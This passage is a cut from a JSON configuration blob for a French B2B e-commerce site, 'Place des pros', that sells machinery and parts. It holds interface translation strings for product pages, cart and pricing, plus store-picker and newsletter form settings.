00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"\u00cates-vous s\u00fbr de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","global.and":"et","global.pagination.page":"Page","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire"},"getUserPrices":false},"config":[],"translations":{"prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"ttc","prices.exVat":"ht","prices.empty":"Prix sur demande","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"\u00cates-vous s\u00fbr de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","global.and":"et","global.pagination.page":"Page","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire"}},{"constructorPath":["Store","StorePicker"],"rootNodeId":"blg-modid-storePickerMenu","jsData":{"storeViewPath":"\/sale-point","blockClass":"storePickerMenu"},"config":[],"translations":{"store.picker.action.changeStore":"Modifier","store.picker.action.locate":"Me g\u00e9olocaliser","store.picker.action.locateStore":"Mon magasin","store.picker.action.locateStoreShort":"Revendeurs","store.picker.availability.closed":"Ferm\u00e9","store.picker.availability.opened":"Ouvert","store.picker.distance.unit":"km","store.picker.marker.picto.alt":"Picto emplacement","store.picker.modal.title":"Trouver votre point de vente","store.picker.title":"Votre point de vente"}},{"constructorPath":["Nav","FooterMenu"],"rootNodeId":"blg-modid-footerMenu","jsData":{"siteName":"place_des_pros","companyName":"Place des pros"},"config":[],"translations":[]},{"constructorPath":["Cms","ContactForm"],"rootNodeId":"blg-modid-newsletterForm","jsData":{"isFormPosted":false,"isSuccess":false,"feedbackType":"newsletter","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","errorData":[],"options":{"target":"newsletter","hiddenValues":[],"postRequest":null,"defaultVariable":false,"getVariableFromApi":null,"ccContactId":null,"crmContactId":null,"crmContactsByRequirement":[],"display":{"modal":false,"remainModal":false,"modalId":"","ownSendForm":"","specificContact":null,"bccContact":null,"specificSMTP":null,"item":{"title":false,"customTitle":false,"formLogo":false,"introductionKey":false,"introductionCmsBlock":false,"cgvAcceptation":false,"caption":false,"captionCmsBlock":false,"specificButtonTrans":null}},"activityTagSiteLang":[],"addGTM":false,"noAutomaticCC":false,"blockClass":"newsletterForm","formParams":{"_all":{"label":"placeholder"}},"priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitar